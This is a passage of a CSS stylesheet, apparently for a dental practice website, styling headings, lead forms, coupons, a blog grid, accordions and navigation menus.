.section-6 h1, .section-6 .sub-banner #sub-banner-container > *, .sub-banner .section-6 #sub-banner-container > *, .section-6 .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .section-6 h2:first-of-type, .section-6 .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .ppc-page .callout-staff .form-container .lead-head .section-6 strong:first-of-type, .section-6 .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff .section-6 strong:first-of-type, .section-6 .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .section-6 h2:first-of-type, .section-6 .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .ppc-page .callout-services .form-container .lead-head .section-6 strong:first-of-type, .section-6 .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .form-container .lead-head .ppc-page .callout-services .section-6 strong:first-of-type { font-size: 1.77778rem; font-weight: 800; color: #3C3C3C; text-align: center; padding-bottom: 1.5rem; margin-bottom: 2rem; border-bottom: 1px solid #909090; }

@media print, screen and (min-width: 40em) { .section-6 h1, .section-6 .sub-banner #sub-banner-container > *, .sub-banner .section-6 #sub-banner-container > *, .section-6 .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .section-6 h2:first-of-type, .section-6 .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .ppc-page .callout-staff .form-container .lead-head .section-6 strong:first-of-type, .section-6 .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff .section-6 strong:first-of-type, .section-6 .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .section-6 h2:first-of-type, .section-6 .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .ppc-page .callout-services .form-container .lead-head .section-6 strong:first-of-type, .section-6 .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .form-container .lead-head .ppc-page .callout-services .section-6 strong:first-of-type { text-align: left; } }

.section-6 h2, .section-6 .form-container .lead-head strong, .form-container .lead-head .section-6 strong { font-size: 1.38889rem; color: #1C7AC0; font-weight: 800; }

.section-6 h4 { font-size: 1.55556rem; color: #1C7AC0; font-weight: bold; }

.section-6 p { color: #707070; }

.section-6 p strong { color: #1C7AC0; }

.section-6 .section-6-img { width: 313px; }

.section-6 .border-add { padding: 1rem 0; margin: 1rem 0; border-top: 1px solid #909090; border-bottom: 1px solid #909090; }

.section-6 a { color: #F05C50; text-decoration: none; }

.section-6 .tooth-img { margin: 0 auto; width: 62px; display: block; padding-bottom: 1rem; }

.section-6 .free-consultation { padding-bottom: 1rem; margin: 1rem 0; }

.section-6 .free-consultation div:nth-child(23n+1) { padding: 0; }

.section-6 .form-container input.buttons { color: #F05C50; width: 100%; }

.section-6 div.fm-question { display: none; }

div.form-container { background: #0a0a0a; }

div.form-container h2, div.form-container .lead-head strong { color: #1C7AC0; text-align: center; font-size: 1.55556rem; font-weight: 800; padding: 1rem 0; margin: 0; }

.opaque-border { background-position: center center; background-repeat: no-repeat; background-position: center center; background-repeat: no-repeat; border: 10px solid rgba(255, 255, 255, 0.5); }

.opaque-border.img-border-2 { background-image: url("/images/sparkle-staff.png"); max-width: 412px; height: 180px; }

.opaque-border.img-border-3 { background-image: url("/images/AdobeStock_158338871.png"); width: 412px; height: 270px; margin: 2rem auto; }

@media print, screen and (min-width: 64em) { .opaque-border.img-border-3 { margin: 0; } }

.opaque-border.img-border-4 { background-image: url("/images/Homepage Content image.png"); max-width: 100%; width: 282px; height: 277px; margin: 0 auto; }

@media print, screen and (min-width: 64em) { .opaque-border.img-border-4 { margin: 0; } }

h2 form div.form_required_div, .form-container .lead-head strong form div.form_required_div { font-size: 0.77778rem; font-weight: 400; color: #666666; }

form div.form_required_div { font-size: 0.77778rem; font-weight: 400; color: #666666; }

#CompleteForm { font-size: 1.11111rem; font-weight: bold; color: #F05C50; width: 100%; }

#CompleteForm:hover, #CompleteForm:focus { color: #fefefe; }

h1, .sub-banner #sub-banner-container > *, .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type { font-weight: 800; }

.button-container a { font-weight: bold; }

.article-meta { margin-bottom: .5rem; }

.datetime-custom-display { font-size: 0.77778rem; font-weight: bold; color: #707070; }

.article-snippet { font-size: 1rem; color: #707070; display: block; }

.article-header { padding-bottom: 0; margin-bottom: .5rem; }

.article-header a { text-decoration: none; }

div.read-more { margin-top: 1rem; text-align: center; border: 1px solid #1C7AC0; color: #1C7AC0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; padding: .5rem .5rem; max-width: 152px; }

div.read-more a { text-decoration: none; font-size: 1rem; font-weight: bold; }

div.read-more:hover { background: #1C7AC0; }

div.read-more:hover a { color: white; }

.blog-options { padding-top: 1.5rem; border-top: 1px solid #CCCCCC; }

section.articles.articles-list article.article-id-1 { border-bottom: 1px solid rgba(0, 0, 0, 0); }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #fefefe; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; margin-bottom: 0; margin-top: -3rem; }

.sub-banner #sub-banner-container > * { display: block; margin: 5.55556rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 2.5rem; border-bottom: none; color: white; font-size: 1.55556rem; font-weight: 800; text-align: center; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner #sub-banner-container > * { margin: 5.55556rem 0.83333rem 1.11111rem 0.83333rem; color: white; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 15.33rem; }
  .sub-banner #sub-banner-container > * { margin: 6.66667rem 0.83333rem 1.11111rem 0.83333rem; } }

.content-main div.row.top-border { padding-top: 2rem; border-top: 1px solid #CCCCCC; }

.content-main div.row.top-border h2, .content-main div.row.top-border .form-container .lead-head strong, .form-container .lead-head .content-main div.row.top-border strong { padding-bottom: .5rem; }

.content-main div.content-text h1, .content-main div.content-text .sub-banner #sub-banner-container > *, .sub-banner .content-main div.content-text #sub-banner-container > *, .content-main div.content-text .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .content-main div.content-text h2:first-of-type, .content-main div.content-text .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .ppc-page .callout-staff .form-container .lead-head .content-main div.content-text strong:first-of-type, .content-main div.content-text .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff .content-main div.content-text strong:first-of-type, .content-main div.content-text .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .content-main div.content-text h2:first-of-type, .content-main div.content-text .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .ppc-page .callout-services .form-container .lead-head .content-main div.content-text strong:first-of-type, .content-main div.content-text .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .form-container .lead-head .ppc-page .callout-services .content-main div.content-text strong:first-of-type { margin-bottom: 1rem; }

.sub-page h2, .sub-page .form-container .lead-head strong, .form-container .lead-head .sub-page strong { color: #1C7AC0; font-weight: bold; }

.sub-page h4 { color: #1C7AC0; font-weight: 800; }

.sub-page strong { color: #1C7AC0; }

.according-slide { border-radius: none; }

.according-slide p { color: #1C7AC0; }

.post-date { font-weight: bold; font-size: 0.77778rem; margin-bottom: .5rem; }

div.blog-section h2, div.blog-section .form-container .lead-head strong, .form-container .lead-head div.blog-section strong { font-size: 1.55556rem; margin-bottom: 2rem; }

div.blog-section h4 { font-size: 1.22222rem; }

div.blog-section button.button.hollow.primary.left { font-weight: 600; }

div.blog-section button.button.hollow.primary.left:hover, div.blog-section button.button.hollow.primary.left:focus { color: #fefefe; background: #1C7AC0; }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #1C7AC0; color: #fefefe; font-size: 1.33333rem; line-height: 1.2; font-weight: 800; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #fefefe; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #fefefe; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #1C7AC0; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #1C7AC0; border-radius: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-slide p { color: #1C7AC0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #1C7AC0; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 2.33333rem; color: #1C7AC0; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.11111rem; color: #1C7AC0; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #1C7AC0; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 64em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Open Sans", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: white; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: white; }

@media print, screen and (min-width: 64em) { .title-bar { background: rgba(255, 255, 255, 0); } }

.top-bar { position: relative; z-index: 20; background: rgba(255, 255, 255, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: white; overflow-y: scroll; overflow-x: hidden; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu { background: rgba(255, 255, 255, 0); overflow-y: visible; overflow-x: visible; } }

.top-bar ul.menu li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { border-bottom: 5px solid #F05C50; color: #F05C50; }

.top-bar ul.menu li.active a:hover { border-bottom: 5px solid #F05C50; color: #F05C50; }

.top-bar ul.menu li.active ul.submenu { background: white; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #1C7AC0; text-align: center; text-decoration: none; border-top: 5px solid rgba(255, 255, 255, 0); border-bottom: 5px solid rgba(255, 255, 255, 0); padding-left: 0.55556rem; padding-right: 0.55556rem; background: rgba(255, 255, 255, 0); }

.top-bar ul.menu li a.active { background: #1C7AC0; color: white; }

.top-bar ul.menu li a.active a { background: white; }

.top-bar ul.menu li a:hover { border-bottom: 5px solid #F05C50; color: #F05C50; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul.menu .submenu { height: auto; background: white; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 40%; position: absolute; top: 30%; right: 0; border-left: 1px solid #DDDDDD; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid #DDDDDD; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 0.55556rem 2.22222rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #F8F8F8; }

.large-form-container .form-container, .content-sub .form-container { border: none; background-color: #F8F8F8; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #1C7AC0; font-family: "Open Sans", sans-serif; font-size: 0.77778rem; font-weight: bold; text-align: center; }

.form-container .lead-head strong { display: block; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 0.77778rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #1C7AC0; opacity: 1; font-size: 0.66667rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #1C7AC0; opacity: 1; font-size: 0.66667rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #1C7AC0; opacity: 1; font-size: 0.66667rem; }

form :-ms-input-placeholder { color: #1C7AC0; opacity: 1; font-size: 0.66667rem; }

form select[data-selected=""] { color: #1C7AC0; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #f0f0f0; color: #000; border-radius: 0; border: 1px solid #CCCCCC; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #F8F8F8; color: #fefefe; font-weight: normal; color: #000; font-size: 1em; border: 1px solid #F05C50; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #F05C50; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 0.77778rem; }

.alert-box .close { color: #fff; text-decoration: none; }

div.callout.alert { color: black; padding: 2.22222rem 0.27778rem 0.55556rem; border: 1px solid #a63b2a; font-size: 0.77778rem; }

div.callout.alert .error-title { font-weight: bold; padding-bottom: 1rem; }

div.callout.alert .error-list { text-align: left; font-weight: normal; }

div.callout.alert .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto; padding: 1rem 0 2rem 0; max-width: 22.22222rem; border: none; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: none; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; display: none; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; background-color: white; color: #1C7AC0; border: 1px solid #1C7AC0; }

.myce-callout .button:hover { background-color: #1C7AC0; color: #fefefe; }

.about-gallery { margin-bottom: 0; border: 1px solid #1C7AC0; width: 100%; max-width: 300px; height: auto; }

@media print, screen and (min-width: 64em) { .about-gallery { max-width: 412px; height: 320px; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #1C7AC0; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #1C7AC0; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
